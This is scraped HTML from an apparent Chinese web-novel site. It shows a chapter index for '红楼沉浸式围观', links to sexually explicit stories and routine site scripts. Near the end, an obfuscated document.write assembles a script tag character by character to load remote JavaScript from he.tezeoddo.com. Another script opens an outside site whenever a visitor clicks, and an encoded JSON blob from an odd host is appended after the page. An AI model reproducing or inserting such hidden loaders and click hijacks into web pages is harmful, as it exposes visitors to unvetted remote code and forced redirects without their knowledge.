										<li><a href="12914587.html">红楼沉浸式围观 第358节</a></li>
										<li><a href="12914588.html">红楼沉浸式围观 第359节</a></li>
										<li><a href="12914589.html">红楼沉浸式围观 第360节</a></li>
										<li><a href="12914590.html">红楼沉浸式围观 第361节</a></li>
										<li><a href="12914591.html">红楼沉浸式围观 第362节</a></li>
										<li><a href="12914592.html">红楼沉浸式围观 第363节</a></li>
										<li><a href="12914593.html">红楼沉浸式围观 第364节</a></li>
										<li><a href="12914594.html">红楼沉浸式围观 第365节</a></li>
										<li><a href="12914595.html">红楼沉浸式围观 第366节</a></li>
										<li><a href="12914596.html">红楼沉浸式围观 第367节</a></li>
										<li><a href="12914597.html">红楼沉浸式围观 第368节</a></li>
										<li><a href="12914598.html">红楼沉浸式围观 第369节</a></li>
										<li><a href="12914599.html">红楼沉浸式围观 第370节</a></li>
										<li><a href="12914600.html">红楼沉浸式围观 第371节</a></li>
										<li><a href="12914601.html">红楼沉浸式围观 第372节</a></li>
										<li><a href="12914602.html">红楼沉浸式围观 第373节</a></li>
										<li><a href="12914603.html">红楼沉浸式围观 第374节</a></li>
										<li><a href="12914604.html">红楼沉浸式围观 第375节</a></li>
										<li><a href="12914605.html">红楼沉浸式围观 第376节</a></li>
										<li><a href="12914606.html">红楼沉浸式围观 第377节</a></li>
										<li><a href="12914607.html">红楼沉浸式围观 第378节</a></li>
										<li><a href="12914608.html">红楼沉浸式围观 第379节</a></li>
										<li><a href="12914609.html">红楼沉浸式围观 第380节</a></li>
										<li><a href="12914610.html">红楼沉浸式围观 第381节</a></li>
										<li><a href="12914611.html">红楼沉浸式围观 第382节</a></li>
										<li><a href="12914612.html">红楼沉浸式围观 第383节</a></li>
										<li><a href="12914613.html">红楼沉浸式围观 第384节</a></li>
										<li><a href="12914614.html">红楼沉浸式围观 第385节</a></li>
										<li><a href="12914615.html">红楼沉浸式围观 第386节</a></li>
										<li><a href="12914616.html">红楼沉浸式围观 第387节</a></li>
										<li><a href="12914617.html">红楼沉浸式围观 第388节</a></li>
										<li><a href="12914618.html">红楼沉浸式围观 第389节</a></li>
										<li><a href="12914619.html">红楼沉浸式围观 第390节</a></li>
										<li><a href="12914620.html">红楼沉浸式围观 第391节</a></li>
										<li><a href="12914621.html">红楼沉浸式围观 第392节</a></li>
										<li><a href="12914622.html">红楼沉浸式围观 第393节</a></li>
										<li><a href="12914623.html">红楼沉浸式围观 第394节</a></li>
										<li><a href="12914624.html">红楼沉浸式围观 第395节</a></li>
										<li><a href="12914625.html">红楼沉浸式围观 第396节</a></li>
										<li><a href="12914626.html">红楼沉浸式围观 第397节</a></li>
										<li><a href="12914627.html">红楼沉浸式围观 第398节</a></li>
										<li><a href="12914628.html">红楼沉浸式围观 第399节</a></li>
										<li><a href="12914629.html">红楼沉浸式围观 第400节</a></li>
										<li><a href="12914630.html">红楼沉浸式围观 第401节</a></li>
										<li><a href="12914631.html">红楼沉浸式围观 第402节</a></li>
										<li><a href="12914632.html">红楼沉浸式围观 第403节</a></li>
										<li><a href="12914633.html">红楼沉浸式围观 第404节</a></li>
										<li><a href="12914634.html">红楼沉浸式围观 第405节</a></li>
										<li><a href="12914635.html">红楼沉浸式围观 第406节</a></li>
										<li><a href="12914636.html">红楼沉浸式围观 第407节</a></li>
										<li><a href="12914637.html">红楼沉浸式围观 第408节</a></li>
										<li><a href="12914638.html">红楼沉浸式围观 第409节</a></li>
										<li><a href="12914639.html">红楼沉浸式围观 第410节</a></li>
										<li><a href="12914640.html">红楼沉浸式围观 第411节</a></li>
										<li><a href="12914641.html">红楼沉浸式围观 第412节</a></li>
										<li><a href="12914642.html">红楼沉浸式围观 第413节</a></li>
										<li><a href="12914643.html">红楼沉浸式围观 第414节</a></li>
										<li><a href="12914644.html">红楼沉浸式围观 第415节</a></li>
										<li><a href="12914645.html">红楼沉浸式围观 第416节</a></li>
										<li><a href="12914646.html">红楼沉浸式围观 第417节</a></li>
										<li><a href="12914647.html">红楼沉浸式围观 第418节</a></li>
										<li><a href="12914648.html">红楼沉浸式围观 第419节</a></li>
										<li><a href="12914649.html">红楼沉浸式围观 第420节</a></li>
										<li><a href="12914650.html">红楼沉浸式围观 第421节</a></li>
										<li><a href="12914651.html">红楼沉浸式围观 第422节</a></li>
										<li><a href="12914652.html">红楼沉浸式围观 第423节</a></li>
										<li><a href="12914653.html">红楼沉浸式围观 第424节</a></li>
										<li><a href="12914654.html">红楼沉浸式围观 第425节</a></li>
										<li><a href="12914655.html">红楼沉浸式围观 第426节</a></li>
										<li><a href="12914656.html">红楼沉浸式围观 第427节</a></li>
										<li><a href="12914657.html">红楼沉浸式围观 第428节</a></li>
										<li><a href="12914658.html">红楼沉浸式围观 第429节</a></li>
										<li><a href="12914659.html">红楼沉浸式围观 第430节</a></li>
										<li><a href="12914660.html">红楼沉浸式围观 第431节</a></li>
										<li><a href="12914661.html">红楼沉浸式围观 第432节</a></li>
										<li><a href="12914662.html">红楼沉浸式围观 第433节</a></li>
										<li><a href="12914663.html">红楼沉浸式围观 第434节</a></li>
										<li><a href="12914664.html">红楼沉浸式围观 第435节</a></li>
										<li><a href="12914665.html">红楼沉浸式围观 第436节</a></li>
										<li><a href="12914666.html">红楼沉浸式围观 第437节</a></li>
										<li><a href="12914667.html">红楼沉浸式围观 第438节</a></li>
										<li><a href="12914668.html">红楼沉浸式围观 第439节</a></li>
										<li><a href="12914669.html">红楼沉浸式围观 第440节</a></li>
										<li><a href="12914670.html">红楼沉浸式围观 第441节</a></li>
										<li><a href="12914671.html">红楼沉浸式围观 第442节</a></li>
										<li><a href="12914672.html">红楼沉浸式围观 第443节</a></li>
										<li><a href="12914673.html">红楼沉浸式围观 第444节</a></li>
										<li><a href="12914674.html">红楼沉浸式围观 第445节</a></li>
										<li><a href="12914675.html">红楼沉浸式围观 第446节</a></li>
										<li><a href="12914676.html">红楼沉浸式围观 第447节</a></li>
										<li><a href="12914677.html">红楼沉浸式围观 第448节</a></li>
										<li><a href="12914678.html">红楼沉浸式围观 第449节</a></li>
										<li><a href="12914679.html">红楼沉浸式围观 第450节</a></li>
										<li><a href="12914680.html">红楼沉浸式围观 第451节</a></li>
										<li><a href="12914681.html">红楼沉浸式围观 第452节</a></li>
										<li><a href="12914682.html">红楼沉浸式围观 第452节</a></li>
										<li><a href="12914683.html">红楼沉浸式围观 第453节</a></li>
										<li><a href="12914684.html">红楼沉浸式围观 第453节</a></li>
										<li><a href="12914685.html">红楼沉浸式围观 第454节</a></li>
										<li><a href="12914686.html">红楼沉浸式围观 第454节</a></li>
										<li><a href="12914687.html">红楼沉浸式围观 第455节</a></li>
										<li><a href="12914688.html">红楼沉浸式围观 第455节</a></li>
										<li><a href="12914689.html">红楼沉浸式围观 第456节</a></li>
										<li><a href="12914690.html">红楼沉浸式围观 第456节</a></li>
										<li><a href="12914691.html">红楼沉浸式围观 第457节</a></li>
										<li><a href="12914692.html">红楼沉浸式围观 第457节</a></li>
										<li><a href="12914693.html">红楼沉浸式围观 第458节</a></li>
										<li><a href="12914694.html">红楼沉浸式围观 第458节</a></li>
										<li><a href="12914695.html">红楼沉浸式围观 第459节</a></li>
										<li><a href="12914696.html">红楼沉浸式围观 第459节</a></li>
										<li><a href="12914697.html">红楼沉浸式围观 第460节</a></li>
										<li><a href="12914698.html">红楼沉浸式围观 第460节</a></li>
									</ul>
			</div>
			<div class="listpage"></div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/21800/" class="item">多面人夫（肉合集，双性，**，乱X等）</a><a href="/book/67647/" class="item">沉淪的兒媳</a><a href="/book/16643/" class="item">系统宿主被灌满的日常【快穿】</a><a href="/book/16446/" class="item">骚浪双性拍摄记</a><a href="/book/49571/" class="item">一滴都不许漏！（高H 调教）</a><a href="/book/15995/" class="item">艳情短篇合集</a>	</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b27cad9f0c448ea04315a6e8dd2dd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1306gc.m0n7o8.com:8005/d/2013?t=0.9689535958261313
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{@nK{{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}s0Kp(m^021O{m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}s0Kp(m^021O{m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f)pSo@@QmdDfJY{}}{shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}